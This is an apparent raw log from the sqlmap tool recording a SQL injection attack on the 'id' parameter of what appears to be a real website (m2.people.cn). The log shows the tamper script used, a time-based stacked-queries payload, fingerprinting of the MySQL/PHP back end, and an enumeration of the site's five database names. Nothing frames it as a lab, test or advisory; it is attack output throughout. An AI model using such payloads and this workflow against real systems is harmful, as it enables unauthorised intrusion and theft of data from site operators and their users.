 [04:33:29] [INFO] loading tamper script 'base64encode'
[04:33:29] [INFO] resuming back-end DBMS 'mysql'
[04:33:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: id=MTM='; SELECT SLEEP(5)--
---
[04:33:31] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[04:33:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.0
back-end DBMS: MySQL 5.0.11
[04:33:31] [INFO] fetching database names
[04:33:31] [INFO] fetching number of databases
[04:33:35] [INFO] resumed: 5
[04:33:35] [INFO] resumed: information_schema
[04:33:35] [INFO] resumed: mysql
[04:33:35] [INFO] resumed: performance_schema
[04:33:35] [INFO] resumed: share
[04:33:35] [INFO] resumed: sohuclub_fg
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] share
[*] sohuclub_fg
[04:33:35] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/m2.people.cn'
[*] shutting down at 04:33:35